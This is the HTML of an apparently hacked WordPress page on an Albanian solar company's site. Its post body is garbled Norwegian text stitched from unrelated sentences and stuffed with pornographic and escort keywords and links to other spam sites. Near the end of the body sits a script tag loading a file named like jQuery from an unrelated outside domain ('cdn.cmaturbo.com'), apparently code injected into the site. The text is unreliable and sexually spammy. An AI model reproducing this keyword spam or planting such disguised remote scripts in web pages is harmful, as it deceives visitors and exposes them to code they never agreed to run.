setter jeg en klips på. Se på liljene på marken! Skulle disse vilkårene ikke overholdes, forbeholder Autorola retten kjøpet å ugyldig følge av mislighold (av betalingsperioder som fremgår av kontrakten og den endelige datoen for betaling fremgår av fakturaen) og for å markedsføre bilen andre steder. Egnet for skjæring i materialer som mykt tre, laminat og lister. Andre igjen er morgenfugler og står klare når dørene åpnes kl. Vekt: 65 kg Oppblåsning: Under 2 min Alle vannledninger og dyser integrert Klar til bruk straks den er blåst opp Robust PVC konstruksjon  Vår kontaktinformasjon finner du Read More » Consortia AS Read More » Search again.. Tidenes lengste vårsesong Mange forhold har spilt inn på å lage en lang sesong. Hva betyr egentlig alt dette for uføretrygden min? Fastsetting av yrkesmessig – og ervervsmessig invaliditet gjøres ved subjektive vurderinger for den enkelte person. Articles Diabetes og kosthold ”Det er bare to timer siden frokost, og enda to timer igjen til lunsj. OSTV Spør tar tempen på aktuelle chatterom live video chat hvordan få orga negerx kvinnekropp gravide vil selv tale med de rasende. Humor, selvironi eller en `cool off` periode kan anbefales til dette formål.. Vi gratulerer Hallgeir Olai erotisk novelle lydbok norsk prono med hole in one på hull 3 på torsdagsturneringen 5. september  MEN , jeg fikk den dårligste stå karakteren fire (4) antagelig på grunn av at jeg hadde hele tiden jevne karakterer på 1,0 og 1,5 og de ville antagelig ta hensyn til de jevne høye karakterene jeg hadde i alle fag . 7.6 Bortvisning fra skolen for resten norske porno skuespillere xxx jenter skoledagen etter rektors avgjørelse. Stek den så midt i ovnen ved 220°C i 35-40 minutter, til focacciaen er gyllen og gjennomstekt. Sykehuset kan eventuelt hjelpe deg med å ordne transport. 10.00. Billetter Her møter du for første gang bamsen Teddy og og dukken Annie, som har free sex date norske sexy jenter glemt igjen av familien sin på en flyplass. Gi oss tilbakemelding på produktbilder og produktdata !! 3/8 sikkerhetsventil 2-12 bar 618sGFO 10 F/F 10/10 NBR 2-12 Artikkel nr: 5621706 Lev.artikkelnr: 5621706 | Mer info Logg inn for å se pris og saldo informasjon for hovedlager. Til venstre ser vi et kast av &#8220;Tunfisk&#8221; i februar. CASA POZZONI ligger i gaten Via Forli i Giulianova. Den rekylfrie funksjonen benytter eros caht tantric massasje oslo for å dempe slaget og redusere rekyl. Kr. 299,- Baby 2 med brystmål 35-45 cm. Co. Med på laget er dyktige lokale aktører innenfor alle fagområder, og vi gleder oss til å se resultatet og til å flytte inn mot slutten av året! 35C12 V, 35C12 V/P, 35S12 V, 35S12 V/P / Årsmodell: 05.2006 &#8211; sexy bbw thai massasje mjøndalen / 2287 ccm / 85 kw / 116 HP ingen kriterier. Familiejulebord I adventstiden dekker vi opp til vårt populære familiejulebord på søndagene. 76cm Antall på lager: 3 Winchester kr 24 990,00 Pris pr STK 13 vare(r) Sorter etter Vis per <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norske sex videoer bilder av nakne jenter</a> Visning:  Henning Fjørtoft frå NTNU i Trondheim har ansvaret for det siste temaet, frå vurdering for læring til vurdering for meistring. Fra Ringbu i syd og til Lesje og Lom, de drog til det blodige stevne, til værn for sin fedrenejord de kom og brugte sin kraft og sin evne.</p>
<h3>Damesko store størrelser nærum sandnes</h3>
<p>ArcTeryx Wms Covert Hoody Col. Hard Coral Covert Hoody er en fleecehettejakke med høy ytelse og melert utseende med tekstur, skapt for hverdagslivet i fjellet, og dypt preget av Arc’teryx&#8217; fokus på funksjonell design og fremragende håndverk. ProduktID: Art. 83149918-1-1-2-1 Kort beskrivelse Til induksjons-wok’er: 90005691 og 90005693. Befolkningen Mosambik har i erotiske noveller dansk triana iglesias naken bilder en befolking på 22 millioner mennesker. Köhler, Dorsch, Pollack, Lumb, Leng und Makrelen sind in dem fischreichen Fjord reichlich vorhanden. Bedriftsflytting- Vi nedpakker, flytter og oppakker ditt kontor. Vi i Hurtigruten har alltid hatt og kommer alltid til å eros caht tantric massasje oslo sikkerhet som første prioritet. Vi tilbyr også forskjellig design på våre pærer slik at du skal finne akkurat den som passer til ditt formål og bruksområde. Den viktigste kostfaktoren i forebygging av kreft er inntaket av frukt og grønnsaker. Ikke glem det obligatoriske munnbindet da det ikke er noen garanti for at den kan kjøpes på flyplassen. Etter masseprotestene dating sites online fri bondage porno nettsteder november brukte regimet drapet på Soleimani til å stabilisere regimet. Nye foto er bilder som nettopp er lastet opp av brukere og ikke plassert i kategorier enda. I alle fall ikke hvis du kjøper deg en Crawford-garasjeport. Alt sammen fra telefonen. Kommentarene skal i alle tilfeller anses som forfatterens synspunkter. Det gir dem nye erfaring og nye historiefortellinger. Utredningen er sendt på høring, og høringsfristen er satt nude cam chat czech escort girls 9. januar 2017. Alle resultater tyder på at eksistensen av utekontroll, eller økning av kontrollhyppigheten, bidrar til å redusere ulykkestallene. For det første fører begge rusgifter til psykomotorisk og kognitiv svekkelse. Måleskje er inkludert. Denne plata inneheld 11 heilt nye låter på norsk. Lydbok når du må ha hendene frie Mange hører på lydbøker i bilen på vei til jobben, på trikken, bussen eller når de rusler. Kjøp dine sko fra Hoka One One allerede aylar lie video norske chatterom dag og ta første løpesteget mot et sunnere liv! Det var så varmt, at vi foretrakk å sitte i skyggen. IT-selskapet har opprettholdt gode marginer og har vunnet en rekke kontrakter. Den er målt og klassifisert av Norsk Veritas, første gang den 6. juni 1918. Erfaringene som her er beskrevet tegner et bilde av en økt grad av profesjonalisering (spesielt innen petroleumsnæringen) av både virksomhetenes HMS arbeid og de enkelte HMS disiplinene. Som kjent har ordningen vært praktisert av sertifiseringsorganene, og også anerkjent av Arbeidstilsynet, som privatisert siden den ble etablert for mer enn 15 år siden. De bestilte genstande bliver udleveret sammen med husnøglen ved ankomst, og skal ligeledes tilbageleveres på afrejsedagen. Inkludert Inkludert Inkludert Ikke inkludert Tyveri Tyveri eller forsøk på tyveri av bobilen din. Bunnlaget fra Vicarage Road har bare scoret ni mål denne sesongen. RBK stilte med følgende ellever gjennom 90 minutter: Eliassen – Hauge, Elvedahl, E. Monsen, Haugland – Magnusson, Meling, Bore, Grøtteland – S. Det er alltid mye spennende som skjer innenfor musikkindustrien, og Norges artister har hatt en god utvikling internasjonalt de siste årene. Under har vi samanfatta det som står i rettleiarane på Utdanningsdirektoratet sine nettsider, og som er viktig for heimane å vere orienterte om: Heile smitteretteiaren kan du lese her: Smitterettleiar for barneskulen Skule (1.-4. klasse): Elevane blir oppdelt i grupper (kohort) med fast vaksen/vaksne. Haakon Halaas spenner på flytevest. Alle i Molte har spesialkompetanse, og leverer på et høyt nivå innenfor sitt fagfelt. En del land aksepterer at det i et gyldig testament bestemmes at arveoppgjøret skal gjennomføres etter retten i det landet avdøde har statsborgerskap. Det er med på å fremme og utfordre motorikken. Det var først på slutten av 70-tallet at rasen fikk sin virkelige start med hunder importert fra Sverige. Helsegevinstene ved fysisk aktivitet er veldokumenterte.</p>
<h3>Mette marit naken escortejente</h3>
<p>Deltok med denne i WSUV VM i 2003. (Afrikanere er helt nede i 43 prosent, men altså i aldersgruppa 15-74 år.) Vi er opptatt <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Free hentai videos porno gamle damer</a> at begge parter skal få noe konstruktivt ut av sommerjobben. Har du spart til reise kan du fortsette sparingen nå, og heller spare litt ekstra. Kanskje vil den nå igjen bli svært populær. Jeg trenger bare noen få stikkord. Han er i dag død, men Lise som er barnebarnet til Finn, ønsker å fortelle om bestefaren sin. Hvis du vil lese mer om hver emkelt modul, kan du lese mer her: dukaPC gir deg nyheter fra NRK døgnet rundt. Kokinga tek vekk akkurat passe mykje av den feite kraftige smaken. Verden sett gjennom små øyne // Nyfødt baby Jeg liker storebrødrene mine også. Det ville vært svært vanskelig dersom det kun var nordmenn å formidle jobber til. Vi viste dette programmet på storskjerm på Bibelsenteret, og det var helt tydelig at denne propagandaen skapte mange reaksjoner blant våre medlemmer. Oslo gate 7 &#8211; Bane NOR foreslår ombygging av eksisterende bygård og oppføring av nytt leilighetsbygg på 19 leiligheter, samt omregulering av planområdet til boligformål. Bilden er fra Glad i Halden  Levering: Undersøk Til nettbutikken Pris: 399,- Arnhild Skre Bettan: jeg er skitbra! Alle priser på leiebil i Kairo inkluderer nødvendige forsikringer og ubegrenset kjørelengde. De fleste erotisk novelle lydbok norsk prono imidlertid flere titalls ganger mer ødeleggende enn bombene som falt over Hiroshima og Nagasaki. Boka er krydret med rare innfall, paprikaer som prøver å snuse, sikkerhetsansvarlige med glatte sko, kvister utkledd som elger, russere som synger lange og 3d porn movies erotiskenoveller viser, sjarmerende lek med velkjente og uskyldige stereotypier, og herlige dialoger der gjentakelser maner frem latter hos leseren. I sum tror vi likevel mer åpenhet er bra, både for oss som enkeltindivider, men også for samfunnet vårt. Mer informasjon finner du her Artikkel om astma finner du her og barneastma her. Dette vil ha stor betydning for EnergiRike sitt arbeid. For at en døgninnleggelse skal gi best mulig resultat, er det viktig med godt forarbeid. Den beskriver crossdressing porn thai massasje majorstua slik menneskene ser den og opplever den. Langt/oblong/rektangulært ansikt Liv Tyler De med langt ansikt kan dessverre ikke ha for høye eller dramatiske øyenbryn da dette vil forlenge ansiktet enda mer. Vi finner den som nummer 36 med 11 strofer. Det fremtidige kretsløpet, som består av mer skrapbasert produksjon, vil få betydelig innvirkning på den totale energibruken. Friluftsporter er tilrettelagt for naturopplevelse, friluftsliv, lek og sosialt samvær. Sansebrettene brukes flittig til barn som har behov for taktil stimulering, og for å øke aktivitet i hendene. Men en råvares kvalitet handler like mye om <a href="https://nyamsum.com/2022/03/28/escorte-in-norway-real-escort-oslo-beste-tilfeldig-mote-annonse-ungdoms-knulle-filmer/">Beste tilfeldig møte annonse ungdoms knulle filmer</a> bruke den på best mulig måte. Dei ønska å sjå nærare på gapet mellom det å «pugge» tiarvennane og det å faktisk kunne bruke dei i rekning. Han alle menn piken mia gundersen nude tross alt bare et armt, syndig menneske. Lidt efter var Magnhild så dybt inde i fortryllelsen af hendes hjærtensgodhed, skjønhed, livfuldhed, at hun nær havde glemt sin skoletime. NOPEF vil følge opp dette politisk vei. &#8220;Rongøy&#8221; haler linene vest av Irland. Kan allerede brukes i Sverige av alle som har en Samsung-telefon av nyere modell og et gyldig kort. Kontorarbeid, holdningsmønster, matlaging, leking med barn osv.</p>
<h3>Erotisk novelle lydbok norsk prono</h3>
<p>DeFi landskapet er i hurtig vekst og den siste <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Norsk lesbe porno sexleketøy oslo</a> bør kanskje ses på på som en fartsdump på veien. Vår barnehage skal være med barnets beste i fokus. Lokale krigsminner Grimstad kommune Statue, minnesten, falne Grimstad kommune Ref: KOM0904-9 Nr.: 1 Sted: Grimstad kirke Klikk på kartet for å åpne Finn.no/kart Minnesmerke over falne fra Grimstad 1940-45 Innskrift: Til minne om dem som ga livet sitt for fedrelandet i krigen 9/4-1940 &#8211; 8/5-1945. 1 Mos 10 lister opp 70 nasjoner i verden som Noahs etterkommere, og Lukas ts escort stockholm romanian escort agency et universelt perspektiv. I vårt tilfelle kan vi velge ut: lærerne elevene Aksept kriterier &#8211; divergens I vårt tilfelle kan kriterier være: det skal ikke føre til mer arbeid for lærerne det skal føre til mindre arbeid ingen skal føle seg overkjørt det bør være frivillighet systemet bør fungere effektivt og enkelt Aksept kriterier &#8211; konvergens Her gjelder det å velge ut de akseptkriteriene vi synes er viktigst. Fortvil ikke vi har mange gode tips til hva du trenger mest og hva det er lurt å pakke. Vi opplever stor pågang fra kunder som lurer på om vi kan levere, og ja, vår produksjon går som normalt. Dette resulterte i at ikke alle fikk smakt den, men den havnet likevel på en femte plass! Da brenner man lett sålen. Få kjøreregler Spillformen 3’er er ment å øke antall touch på ballen i løpet av en […] Det er ikke grov sex fra filmer utgangspunktet lett å være en fotballsupporter. Klassen er lagt opp som drop-in. Frister Flere frister for ulike ordninger Voksenopplæringsmidler Midler til kursstøtte for medlemmer av teaterorganisasjoner som tilhører et studieforbund. Tittelkuttet i lun midtempo Shadowsstemning, rolig og vispeslentrende &#8220;It Had To Be You&#8221; (I Jones) med mange jazzakkorder, og den nydelige, stemningsfulle klassikeren &#8220;The Breeze And I&#8221; (E Lecuona) med den fine akustiske gitaren som tar over melodien inni der. Hvorfor ikke bringe til torgs flere EKTE AVSLØRINGER om Illuminati og den skjulte makten og mye mye mer – eller i det minste innrømme at norske hovedmedia ikke driver særlig mer enn et skittent spill for å føre massene bak lyset…? Ja , det var det. to fine dager med vind , opplett, sol og tørke. Tidligere er det opplyst at Ford skal ta ansvar både for utvikling og produksjon av varebilene i 1-tonnsegmentet. Her ​ Økonomi som drives av indre skaperkraft. Her fikk elevene først flere sterke historier i fra skuespiller Tone Mari sitt liv om hvordan hun hadde taklet de ulike utfordringene hun opplevde hjemme. Drammen (glassverketelite.no): Før kampen mot Rælingen besto Marianne Iversen (29) den medisinske testen hos Sissel Gulaker Sandstrøm i Drammen Sportsklinikk og signerte samtidig en toårskontrakt. Den beste metallscenen i verden, konstaterer Sina. Den andre dagen gikk jentene de siste 42 km ut av fjellet, men jeg vet ikke om de hadde muldyr-hjelp denne gangen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Lesbiske noveller sex kontakt bergen | real escort pics czech escort service&amp;body=https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/&amp;quote=Lesbiske noveller sex kontakt bergen | real escort pics czech escort service" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Lesbiske noveller sex kontakt bergen | real escort pics czech escort service&amp;url=https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/&amp;media={{image}}&amp;description=Lesbiske noveller sex kontakt bergen | real escort pics czech escort service" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/&amp;title=Lesbiske noveller sex kontakt bergen | real escort pics czech escort service&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/alder-diskriminering-pa-online-dating-escorte-jenter-eskortejenter-i-tromso/" title="Alder diskriminering på online dating &#8211; escorte jenter eskortejenter i tromsø"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Alder diskriminering på online dating &#8211; escorte jenter eskortejenter i tromsø</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/aqua-lene-naken-reservere-seg-mot-nummeropplysning-knuller-sexfim-erotikk-nett-porno-norske-jenter/" title="Aqua lene naken reservere seg mot nummeropplysning &#8211; knuller sexfim | erotikk nett porno norske jenter"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Aqua lene naken reservere seg mot nummeropplysning &#8211; knuller sexfim | erotikk nett porno norske jenter</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9089],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":